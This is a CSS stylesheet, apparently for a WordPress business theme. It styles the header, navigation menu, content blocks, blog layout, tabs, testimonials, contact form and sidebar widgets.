@import url(http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300);

body {
	font-size: 12px;
	line-height: 18px;
	color: #808080;
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	font-weight: normal;
	background: url(images/bg-body.jpg) repeat scroll 0 0 transparent;
	-webkit-font-smoothing: antialiased !important;
	-webkit-text-size-adjust: 100% !important;
}
.bold {
	font-weight:bold;
}
::selection
{
	color: white;
	background-color: #f1c832;
}
::-moz-selection  
{
	color: white;
	background-color: #f1c832;
}

.wp-caption,.wp-caption-text,.gallery-caption,.bypostauthor,.sticky {
	font-weight:normal;
}

.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.aligncenter  {
	text-align: center;
}

input,
select,
textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 15px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

ul,
ol {
	list-style: none;
	margin: 0 0 24px 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 20px;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}


table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}

/* post format */
.video-container {
	position:relative; 
	margin:0;	
	padding-bottom:51%; 
	padding-top:0; 
	height:0; 
	overflow:hidden; 
	border:none;
}
.video-container iframe,.map-container iframe,.map-container embed,	.video-container object,
.video-container embed { position:absolute; border:none;top:0; left:0; width:100%; height:100%; }

/* HEADER
================================================== */
#header {
	border-top-width: 5px;
	border-top-style: solid;
	border-top-color: #5a5a5a;
}
/******SOCIAL LINKS******/
ul#social-links {
	margin: 0;
	padding:0;
	float:right;
	margin-top: 30px;
}
ul#social-links li {
    display: inline-block;
    list-style: none outside none;
	margin-left:2px;
}
ul#social-links li:first-child {
	margin-left:0;
}
#facebook-link, #skype-link, #twitter-link, #flickr-link, #vimeo-link, #dribbble-link, #linkedin-link, #rss-link, #googleplus-link, #pintrest-link  {
	height:24px;
	width:24px;
	display:block;
	background-color:#5a5a5a;
	background-repeat: no-repeat;
	background-position: left top;
	transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
#facebook-link:hover, #skype-link:hover, #twitter-link:hover, #flickr-link:hover, #vimeo-link:hover, #dribbble-link:hover, #linkedin-link:hover, #rss-link:hover, #googleplus-link:hover, #pintrest-link:hover {
	background-color:#f1c832;
}
#facebook-link {
	background-image: url(images/social/facebook.png);
}
#skype-link {
	background-image: url(images/social/skype.png);	
}
#twitter-link {
	background-image: url(images/social/twitter.png);
}
#flickr-link {
	background-image: url(images/social/flickr.png);
}
#vimeo-link {
	background-image: url(images/social/vimeo.png);
}
#dribbble-link {
	background-image: url(images/social/dribbble.png);
}
#linkedin-link {
	background-image: url(images/social/linkedin.png);	
}
#rss-link {
	background-image: url(images/social/rss.png);
}
#googleplus-link {
	background-image: url(images/social/googleplus.png);
}
#pintrest-link {
	background-image: url(images/social/pintrest.png);
}

/* SEARCH
================================================== */
.search-container{
    float: right;
	margin-top: 10px;
	margin-bottom:10px;
}
.search-text {
	border: 1px solid #d1d1d1 !important;
	color: #c1c1c1 !important;
	display: block !important;
	float: left !important;
	margin: 0 !important;
	font-style: normal !important;
	margin-right: 5px !important;
	background-attachment: scroll;
	background-color: #FFF;
	background-image: none;
	background-repeat: repeat;
	background-position: 0 0;
	width: 200px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.search-submit {
	margin: 0;
	padding: 0;
	width: 31px;/*32*/
	height: 31px;
	border: medium none;
	background-image: url(images/search-submit.png);
	background-repeat: no-repeat;
	background-position: center center;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	background-attachment: scroll;
	background-color: #5a5a5a;
}
.search-submit:hover {
	background-color: #f1c832;
	cursor:pointer;
}

/* search widget */
.widget_search .content-container-white {
	overflow: hidden;
}

/* LOGO
================================================== */
#logo-container {
	float:left;
	margin-bottom: 35px;
    margin-top: 35px;
}
.logo {
	width:88px;
	height:15px;
	float:left;
	background-image: url(images/logo.png);
	background-repeat: no-repeat;
	background-position: left top;
}

/* add wp */
.toplogo {
	float:left;
}

/************************/
.nav-border {
	border-top: 1px solid #d6d6d6;	
}

/* MAIN MENU
================================================== */
#main-nav {
	float:left;
}
nav#main-nav select {
	display:none; /* for mobile */
}

#main-nav ul {
	margin: 0;
	padding: 0;
}
#main-nav li {
    float: left;
    list-style: none outside none;
    margin: 0;
}
#main-nav ul li li:first-child {
	border-top:none;
}
#main-nav .current > a, #main-nav .current-menu-item a, #main-nav .current-menu-ancestor.current-menu-parent a  {
	color:#5a5a5a;
	margin-top:-1px;
	border-top: 3px solid #f1c832;
	padding-top:17px;
}
#main-nav .current li.current a, #main-nav .current li.current li.current a {
	color:#5a5a5a;
	margin-top:0;
	border-top: none;
	padding-top:12px;
	background-color:#d6d6d6;/**/
}
#main-nav a:hover {
	text-shadow: none;
	color:#5a5a5a;
}

/* add wp */
#main-nav .current-menu-item  ul.sub-menu li a, #main-nav .current-menu-item  ul.sub-menu li.menu-item a, #main-nav .current-menu-ancestor.current-menu-parent ul.sub-menu a {
	border-top: none;
}

#main-nav a {
	color: #808080;
	display: block;
	font-size: 14px;
	position: relative;
	text-decoration: none;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	padding-top: 19px;
	padding-bottom: 0px;
}
#main-nav ul.sf-menu li:first-child a {
	margin-left: 0;
}
.sf-menu li > a {
	padding-bottom:0 !important;
	text-transform: uppercase;
	margin-right:12px ;
	margin-left: 12px ;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;

}
/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style:	none;
}
.sf-menu {
	line-height: 1.0;
}
.sf-menu ul {
	position: absolute;
	top: -999em;
	margin-top: 0px !important;
	margin-left: 10px !important;
}
#main-nav ul.sf-menu li:first-child ul {
	margin-left: 0px !important;
}
.sf-menu ul ul {
	margin: 0 !important;
}
.sf-menu ul li {
	width: 150px;
}
.sf-menu li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float: left;
	position: relative;
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left: 0;
	top: /*5.5em*/40px; /* match top ul list item height */
	z-index: 99;
	text-shadow:none;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left: 150px  !important; /* match ul width */
	top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left: 100em; /* match ul width */
	top: 0;
}
.sf-menu li li  {
	margin: 0 !important;
	background: #f0f0f0;
	border-top: 1px solid #d6d6d6;
}
#main-nav .current li.current li a{
    background-color: #f0f0f0;
    color: #808080;
}
.sf-menu li li a {
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	text-transform: none !important;
	text-shadow: none !important;
	font-size: 12px !important;
	padding-left:15px !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	margin-right:0px ;
	margin-left: 0px ; /*14*/
}
.sf-menu li li a:hover{
	color: #f0f0f0 !important;
	background: #484848 !important;
}
#main-nav ul.sf-menu li ul {
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	box-shadow:2px 2px 0 rgba(0,0,0, 0.1);
}

/* 3 BLOCKS
================================================== */
.box-main-container {
	background-color:#d6d6d6;
	border:1px solid #c4c4c4;
	position:relative;
	
   -webkit-transition: box-shadow 0.3s ease-in-out 0s;
   -moz-transition: box-shadow 0.3s ease-in-out 0s;
   -o-transition: box-shadow 0.3s ease-in-out 0s;
   -ms-transition: box-shadow 0.3s ease-in-out 0s;
   transition: box-shadow 0.3s ease-in-out 0s;
	
}
.block3-container {
	padding-left:15px;
}
.box-main-container .img-holder {
	padding-bottom: 20px;
    padding-top: 30px;
}

/* add */
.img-holder {
	text-align: center;
}


.img-holder.seo {
	background-image: url(images/icon-seo.png);
	background-repeat: no-repeat;
	background-position: center center;
	height: 60px;
}
.img-holder.comp {
	background-image: url(images/icon-comp.png);
	background-repeat: no-repeat;
	background-position: center center;
	height: 60px;
}
.img-holder.gears {
	background-image: url(images/icon-gears.png);
	background-repeat: no-repeat;
	background-position: center center;
	height: 60px;
}
.box3-cont .box-number {
	position:absolute;
	left: -15px;
    top: 15px;
	display:inline-block;
	background-color:#f1c832;
	color: #fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 36px;
	line-height: 36px;
	padding-top: 14px;
	padding-right: 18px;
	padding-bottom: 14px;
	padding-left: 18px;
	border-bottom: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
    box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1);
}
.block3-container h3 {
	color:#5a5a5a;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 20px;
	text-align:center;
	margin-bottom:20px;
}
.box-main-container:hover {
	box-shadow:0px 2px 5px #818d98;
	
   -webkit-transition: box-shadow 0.3s ease-in-out 0s;
   -moz-transition: box-shadow 0.3s ease-in-out 0s;
   -o-transition: box-shadow 0.3s ease-in-out 0s;
   -ms-transition: box-shadow 0.3s ease-in-out 0s;
   transition: box-shadow 0.3s ease-in-out 0s;
}
.under-box-bg {
	height: 12px;
	background-image: url(images/under-box-bg.png);
	background-repeat: no-repeat;
	background-position: center center;	
}
.box-text-container {
	position:relative;
	background-color: #fff;
	border: 1px solid #d1d1d1;
	text-align: center;
	padding-top: 12px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
}
.box-text-container h5{
	font-size:12px;
	line-height:18px;
}
a.r-m-plus-small {
	position:absolute;
	right:10px;
	bottom:-10px;
	display: block;
	height:19px;
	width:19px;
	background-color: #5a5a5a;
	background-image: url(images/plus.png);
	background-repeat: no-repeat;
	background-position: center center;	
}
a.r-m-plus-small:hover {
	background-color: #f1c832;
}

/* BUY NOW
================================================== */
.buy-now-text-container {
	float:left;
	width:747px;
	background-color: #fff;
	border: 1px solid #d1d1d1;
	padding:15px;
}
.buy-now-text-container h2{
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:25px;
	color:#5a5a5a;
}
.side-box-bg {
	height:25px;
	width: 12px;
	float:left;
	background-image: url(images/side-box-bg.png);
	background-repeat: no-repeat;
	background-position: center center;	
}
.side-box-bg.buy-now {
	height:98px;
	width: 12px;
	float:left;
	background-image: url(images/side-box-bg.png);
	background-repeat: no-repeat;
	background-position: center center;	
}
.button-buy-container {
	float:left;
	margin-top: 23px;
}

/* LATEST WORK
================================================== */
.p-10 {
	padding:10px;
}
.caption-text-container {
	float:left;
	padding-bottom: 7px;
	margin-bottom: -1px;
	font-size:16px;
	color:#5a5a5a;
	font-weight:lighter;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	border-bottom:3px solid #f1c832;
}
.caption-main-container{
	padding: 0px;
	border-bottom: 1px solid #d1d1d1;
}
.jcarousel-scroll {
	float: right;
	margin-bottom: -1px;
    margin-top: 2px;
}
.jcarousel-next {
	width:9px;
	height:12px;
	display:block;
	float:right;
	padding: 7px 9px;
	background-color:#5a5a5a;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	cursor: pointer;	
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.jcarousel-next:hover, .jcarousel-prev:hover {
	background-color:#f1c832;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;	
}
.jcarousel-prev {
	width:9px;
	height:12px;
	display:block;
	float:left;
	padding: 7px 9px;
	background-color:#5a5a5a;
	background-image: url(images/prev-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	cursor: pointer;
	    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}

.container.latest-posts-jc{
	margin-left: -10px;
}
/*****************************************/
.content-container-white {
	background-color: #fff;
    border: 1px solid #d1d1d1;
}
.view {
    cursor: default;
   /* margin-bottom: 9px;*/
    overflow: hidden;
    position: relative;
    text-align: center;
	line-height:1;
}

/*************************************/
.lw-text-container {
	padding:10px;
}
.lw-text-container p{
	padding:0px;
	margin:0px;
}
.lw-a-container {
	text-align:right;
}
.lw-item-container {
	background-color: #fff;
	border: 1px solid #d6d6d6;
	border-radius:3px;
}
.lw-item-caption-container {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 12px;
	font-size: 16px;
	color: #373737;	
}
.lw-item-text-container {
	text-align: center;
}
.lw-item-text-container p {
	margin: 8px 15px;
}
.jcarousel {
    position: relative;
    overflow: hidden;
}

.jcarousel ul {
    width: 20000em;
    position: absolute;
    list-style: none;
    margin: 0;
    padding: 0;
}

/* NEWSLETTER
================================================== */
.newsletter-container {
	background-color: #f1f1f1;
	border: 1px solid #d6d6d6;
	border-radius:3px;
}
.nl-img-container {
	float: left;
	padding-top: 23px;
	padding-right: 20px;
	padding-bottom: 17px;
	padding-left: 20px;	
}
.nl-text-container {
	float:left;
}

.nl-form-part-container {
    float: left;
	padding: 15px;
	background-color: #FFFFFF;
    border: 1px solid #D1D1D1;
	border-left:none;
}
.nl-text {
	float:left;
	padding-top: 23px;
	padding-left: 20px;
}
.nl-text-container .caption {
	float:left;
    padding-top: 22px !important;
	padding-left: 18px !important;
}
.nl-text-container.part {
	width: 475px;
	height:62px;
	background-color: #FFFFFF;
    border: 1px solid #D1D1D1;
	border-right:none;
}
.nl-form-container {
	float:left;
	height:62px !important;
}
.newsletterform input{
	width:180px;
}
.caption {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	color: #5a5a5a;
    font-size: 16px;
	line-height:18px;
    padding-bottom: 7px;
    padding-top: 6px;
	font-weight:lighter;
}
input, textarea {
	color: #c1c1c1;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	margin: 0;
	outline: medium none;
	border: 1px solid #d6d6d6;
    padding: 5px 8px 5px 8px;
	font-size:13px;
}
.nl-form-container input {
	padding-bottom:5px;
	padding-top:5px;
}
.nl-img-container img {
	height:17px;
	width:24px;
}
.side-box-bg.news-letter {
	height:64px;
}
form.newsletterform button.button {
	margin-top:6px;
}

/* LATEST POSTS
================================================== */ 
.lp-item-text-container {
	position: relative;
    text-align: center;
	margin-bottom: 10px;
}
.lp-item-text-container p {
    margin: 8px 10px;
}
.lp-date-container {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	color:#808080;
	font-size:11px;
	margin-top: 3px;
}
.lp-item-caption-container {
    color: #373737;
    font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
    font-size: 16px;
    margin-top: 0;
    padding-bottom: 12px;
	padding-bottom: 7px;
    text-align: center;
	margin-top: 10px;
}
.lp-item-caption-container a {
    color: #5A5A5A;
}
.lp-item-caption-container a:hover {
    color: #F1C832;
}

/* OUR CLIENTS
================================================== */ 
.bw-wrapper {
    position:relative;
    display:block;
}
ul.our-clients-container{
	padding:0;
	margin:0;
}
.our-clients-container li {
	display: block;
	float: left;
	overflow: hidden;
	position: relative;
	margin-right: 10px;
	margin-left: 10px;    /*width: 187px;*/
}
.bw-wrapper {
	width:170px;
	height:90px;
}

/* TABS
================================================== */ 
.tabs-nav {
    list-style: none outside none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
	margin-bottom: 1px;
}

.tabs-widget ul.tabs-nav{
	list-style: none;
}

.tabs-nav li {
    float: left;
    line-height: 32px;
    margin: 0;
	padding: 0;
    overflow: hidden;
    
    position: relative;
}
.tabs-nav li a {
	color: #808080;
	display: block;
	outline: medium none;
	text-decoration: none;
	background-color: #e7e7e7;
	padding: 0;
	border:1px solid #d1d1d1;
	border-left:none;
	margin-top: 0;
	margin-right: 0;
	margin-left: 0;
	padding-top: 0;
	padding-right: 16px;
	padding-bottom: 0;
	padding-left: 16px;
}

.tabs-nav li:first-child a {
    border-left: 1px solid #d1d1d1;
}
.tabs-nav li a:hover, .tabs-nav li.active a {
    background-color: #f4f4f4;
}
.tabs-nav li.active a {
	color:#5a5a5a;
	background-color: #fff;
}
.tabs-container {
	margin: -1px 0;
	overflow: hidden;
	width: 100%;
    border: 1px solid #d1d1d1;
    background-color: #fff;
}
.tab-content {
	padding-top: 0px;
	padding-bottom: 0px;
}
.tab-content p {
	padding-right: 15px;
}
.tab-post-container {
	margin:0;
	padding:0;	
}

ul.tab-post-container {
	list-style: none;
}

.tab-post-container.text p {
	padding-left: 15px;
	padding-right: 15px;
}
.tab-post-container li{
    border-top: 1px solid #d1d1d1;
}
.tab-post-container li:first-child{
    border-top: none;
}
.lp-img-cont {
	width:75px;
}
.lp-title-cont {
	width:155px;
}

/* TESTIMONIALS
================================================== */
.quote-content {
	position:relative;
	display:inline-block;
	margin-right:1px;
	margin-left:1px;
}
.quote-content:before, .quote-content:after{
	content:'';
	position:absolute;
}
.t1{
background:#fff;
border:1px solid #d1d1d1;
}
.t1:before{
	bottom:-5px;
	left:25px;
	width:20px;
	height:10px;
	-webkit-transform:rotate(-45deg) skewX(-45deg);
	-moz-transform:rotate(-45deg) skewX(-45deg);
	-o-transform:rotate(-45deg) skewX(-45deg);
	-ms-transform:rotate(-45deg) skewX(-45deg);
	background:#fff;
	z-index:-1;
	border:1px solid #d1d1d1;
}
.t1:after{
	left:29px;
	bottom:-1px;
	width:12.5px;
	height:1px;
	background:#fff;
}
/****************/
.testimonials {
	position:relative;
}
.quote-content {
	background-image: url(images/quote.png);
	background-repeat: no-repeat;
	background-position: 15px 15px;
}
.quote-content p{
	margin: 14px 14px 16px 46px;
	font-style: italic;
}
.quote-author {
	position: relative;
	left: 15px;
	margin-top: 20px;
}
.quote-author-description {
	display: block;
	color: #aaa;
	font-size: 11px;
}
.author-testimonial {
	display: inline;
	
	font-size: 14px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}

/* PAGE TITLE
================================================== */
.page-title-container {
	background-color:#d6d6d6;
}
.page-title {
	float: left;
	color:#5a5a5a;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:18px;
	line-height:18px;
	margin-bottom:0;
	padding:15px; 
	text-transform: uppercase;
}
.page-title .sub-title{
	color:#808080;
}

/* add wp */
.page-title a {
	color:#5a5a5a
}

/* 404
================================================== */
.error404-text {
	text-align:center;
	color:#5a5a5a;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:30px;
	line-height:30px;
	margin-bottom: 25px;
    margin-top: 25px;
}
.error404-numb {
	color:#909090;
	text-align:center;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:250px;
	line-height:250px;
	margin-bottom: 40px;
    margin-top: 30px;
}
.error404-main-text h2 {
	text-align:center;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:30px;
	line-height:30px;
	padding-bottom: 15px;
    padding-top: 20px;
	padding-left: 15px;
    padding-right: 15px;
}

/* CONTACT
================================================== */
.google-map {
	padding-bottom:60%;
}
.google-map-container img {
    max-width: none !important;
}
.contant-container-caption {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	text-align: center;
	margin-top: 0px;
	margin: 12px 15px;
	font-size: 16px;
	color: #373737;	
}
.padding-cont-15{
	padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
}
.padding-all-15 {
	padding: 15px;
}
.padding-l-t-15 {
	padding: 15px 0 0 15px;
}
.padding-l-r-15 {
	padding: 0 15px 0 15px;
}
.padding-cont-15 p{
	margin-bottom:0;
}

.title-block, .title-widget {
	color:#5a5a5a;
	font-size:16px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	margin-bottom: 0;
    padding: 4px 13px 5px;
}
.title-widget { 
	line-height:18px;
	margin:12px;
	padding:0;
}
ul.contact-info-page {
	margin:0;
	padding:0;
	list-style: none;
}
ul.contact-info-page li {
	border-top:1px solid #d1d1d1;
}
ul.contact-info-page li:first-child {
	border-top:none;
}
.contact-info-page .icon_loc {
    background: url(images/icon_footer_loc.png) no-repeat scroll 15px 13px transparent;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
}
.contact-info-page .icon_phone {
    background: url(images/icon_footer_phone.png) no-repeat scroll 15px 14px transparent;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
}
.contact-info-page .icon_mail {
    background: url(images/icon_footer_mail.png) no-repeat scroll 15px 14px transparent;
    line-height: 24px;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
}

/* CONTACT FORM
================================================== */
.contact-form-container {
	padding-top:15px;
}
#contact-form, #comment-form {
	margin-top:7px;
}
#contact-form label, #comment-form label{
	visibility:hidden;
	display:none;
}
.field-1-1 textarea{
	width:700px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-3 input{
	width:220px;
	margin-right:20px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-3:nth-of-type(3n) input{
	margin-right:0;
}

/* ALERT BOXES 
================================================== */
.iconed-box.error:before {
    background-position: -36px center;
}
.iconed-box.success:before {
    background-position: 0 center;
}
.iconed-box.info:before {
    background-position: -72px center;
}
.iconed-box.notice:before {
    background-position: -108px center;
}
.iconed-box:before {
	height: 100%;
	left: 10px;
	max-height: 80px;
	top: 0;
	width: 36px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/box-icons.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.iconed-box:before {
    content: "";
    position: absolute;
}
.styled-box.success {
    background: none repeat scroll 0 0 #EDFFD7;
    border-color: #80c080;;
	color:#32a432;
}
.styled-box.error {
    background: none repeat scroll 0 0 #fdebeb;
    border-color: #ffa7a1;
	color:#e17585;
}
.styled-box.info {
    background: none repeat scroll 0 0 #E2F1FF;
    border-color: #73bfe4;
	color:#4ac2f3;
}
.styled-box.notice {
    background: none repeat scroll 0 0 #FFFFEE;
    border-color: #fbc778;
	color:#ff9900;
}
.styled-box {
	background: none repeat scroll 0 0 #FFFFFF;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 3px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #D6D6D6;
	border-right-color: #D6D6D6;
	border-bottom-color: #D6D6D6;
	border-left-color: #D6D6D6; 
}
.styled-box {
	margin-bottom: 15px;
	position: relative;
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 20px;
}
.demo .styled-box {
	padding-top: 20px;
	padding-bottom: 20px;	/*margin-bottom: 20px;*/
}
.iconed-box {
    padding-left: 60px;
}
#contact-form .iconed-box {
    padding-left: 60px;
	width:220px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}

/* BLOG
================================================== */

.blog-item ul {
	margin-left: 0;
}

.blog-info-container {
	margin-top:1px;
}
.blog-info-container ul {
	margin: 0;
    padding-bottom: 0;
	padding-left:10px;
	padding-right:10px;
}
.blog-info-container ul li {
    font-size: 11px;
	line-height:14px;
    margin: 0;
}
.blog-info-container ul li.date {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/clock-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.author {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/author-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.view {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/view-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.comment {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/comment-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.tag {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/tag-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-text-container {
    padding-bottom: 10px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.blog-item-date-cont  {
	position:absolute;
	bottom:16px;
	left:16px;
	background-color:#f1c832;
	color:#fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	padding:9px 11px 10px 11px;
}
.blog-item-date {
	font-size:40px;
	margin-right:3px;
}
.blog-item-mounth {
	margin-top:3px;
	margin-bottom:3px;
}
.blog-item-mounth, .blog-item-year  {
	font-size:16px;
	text-align:left;
}
/******PAGINATION******/
.pagination-1 {
	margin:0;
	padding:0;
}
ul.pagination-1 {
	list-style: none;
}

.pagination-1 li{
	float: left;
	margin:0;
	margin-right:4px;
	padding:0;
}
.pagination-1 li a{
	display: block;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	background-color:#d6d6d6;
}
.pagination-1 a {
	color:#5a5a5a;
}
.pagination-1 a:hover {
	background-color:#5a5a5a;
	color:#fff;
}
.pagination-1 a.pag-current {
	background:#5a5a5a;
	color:#fff;
}
.pagination-1 .pag-next {
	padding-bottom: 9px !important;
    padding-top: 10px !important;
    background-image: url(images/next-small-black.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 9px;
    width: 7px;
}
.pagination-1 .pag-prev {
	padding-bottom: 9px !important;
    padding-top: 10px !important;
    background-image: url(images/prev-small-black.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 9px;
    width: 7px;
}
.pagination-1 a.pag-prev:hover {
    background-image: url(images/prev-small.png);
    background-position: center center;
    background-repeat: no-repeat;
}
.pagination-1 a.pag-next:hover {
    background-image: url(images/next-small.png);
    background-position: center center;
    background-repeat: no-repeat;
}

/*****SIDEBAR******/

/* add wp */
.sidebar-item {
	overflow: hidden;
	clear: left;
}


.sidebar-item ul {
	list-style: none;
}
/* RSS Widget */

.rsswidget img {
	margin-top: -4px;
}

.rssSummary {
	margin: 9px 0;
}

.rss-date {
	display: block;
}

.widget_rss li {
	margin-bottom: 18px;
}

.widget_rss li:last-child {
	margin-bottom: 0;
}

.sidebar-item ul {
	padding:0;
	margin-left:0;
	margin-top:0;
	margin-bottom:0;
	margin-right:0;
}

/* --- */

h3.title-widget {
	text-transform: uppercase;
}

.blog-categories {
	margin:0;
	padding:0;
}
.blog-categories li{
	background-color:#fff;
	border: 1px solid #D1D1D1;
	margin-top:1px;
}
.blog-categories li:first-child{
	margin-top:0;
}
.blog-categories li.active a{
	color:#5a5a5a;
}
.blog-categories li a{
	color:#909090;
	line-height:29px;
	display:block;
}
.blog-categories li a:hover{
	color:#f1c832;
}
.blog-cat-icon {
	display:block;
	float:left;
	margin-right: 10px;
	height:30px;
	width:30px;
	background-color:#d1d1d1;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.blog-categories li a:hover .blog-cat-icon{
	background-color:#f1c832;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.blog-categories li.active .blog-cat-icon{
	background-color:#f1c832;
}
/******TABS BLOG*****/
.latest-post-container {
	margin:0;
	padding:0;
}
.latest-post-sidebar {
	padding-left: 15px;
}
.latest-post-sidebar img {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #d6d6d6;
    float: left;
    height: 52px;
    margin: 15px 14px 15px 0;
    padding: 3px;
    transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    width: 52px;
}
.latest-post-sidebar img:hover {
    border-color: #f1c832;
	background: none repeat scroll 0 0 #f1c832;
}
